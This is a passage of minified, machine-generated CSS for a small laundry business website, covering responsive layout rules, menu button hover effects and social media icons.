#u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 321px) and (max-width: 480px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:480px;}#u434105,#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434101,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (max-width: 320px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:21px;line-height:25px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:320px;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left 